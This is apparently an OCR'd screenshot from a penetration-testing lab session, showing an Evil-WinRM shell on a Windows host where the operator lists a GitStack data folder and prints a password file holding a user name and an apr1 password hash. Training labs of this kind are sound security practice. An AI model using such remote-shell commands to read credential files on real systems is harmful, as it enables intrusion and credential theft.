 2021-06-25 03:30:28.902000
*Evil-WinRM* PS C:\Gitstack\data> dir
Directory: C:\Gitstack\data
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/8/2020 1:29 PM certificates
-a---- 11/8/2020 1:29 PM 0 core
-a---- 7/5/2021 2:10 PM 51200 data.db
-a---- 11/8/2020 1:29 PM 0 groupfile
-a---- 11/8/2020 1:34 PM 46 passwdfile
-a---- 11/8/2020 1:29 PM 342 settings.ini
*Evil-WinRM* PS C:\Gitstack\data> type passwdfile
twreath:$apr1$piSKZ1Ms$3dzcdMG3eFK9bhC2U7Dup/
*Evil-WinRM* PS C:\Gitstack\data>